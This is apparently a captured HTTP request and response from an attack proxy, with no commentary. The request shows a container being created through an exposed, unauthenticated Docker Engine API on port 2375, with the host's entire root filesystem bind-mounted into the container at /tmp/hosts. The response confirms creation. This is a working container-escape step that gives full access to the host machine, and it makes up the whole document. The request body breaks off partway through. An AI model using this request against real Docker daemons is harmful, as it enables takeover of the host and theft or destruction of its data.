 Request
Pretty Raw Hex \n
1 POST /containers/create HTTP/1.1
2 Host: 172.18.0.1:2375
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate, br
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : keep-alive
9 Content-Type : application/json
10 Content-Length : 1769
11
12 {
"Hostname" :"",
"Domainname" :"",
"User":"",
"AttachStdin" :false,
"AttachStdout" :true,
"AttachStderr" :true,
"Tty":false,
"OpenStdin" :false,
"StdinOnce" :false,
"Env":null,
"Cmd":[
"sleep",
"infinity"
],
"Image":"postgres:15-alpine" ,
"Volumes" :{
},
"WorkingDir" :"",
"Entrypoint" :null,
"OnBuild" :null,
"Labels" :{
},
"HostConfig" :{
"Binds" :[
"/:/tmp/hosts"
],
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Api-Version : 1.55
3 Content-Type : application/json
4 Docker-Experimental : false
5 Ostype : linux
6 Server : Docker/29.6.1 (linux)
7 Date: Sat, 29 Aug 2026 08:19:29 GMT
8 Content-Length : 88
9
10 {
"Id":"55b7ac7f96a300da3df0931b2e63454b61f79ca961dd92f5b0560908938a7944" ,
"Warnings" :[
]
}
11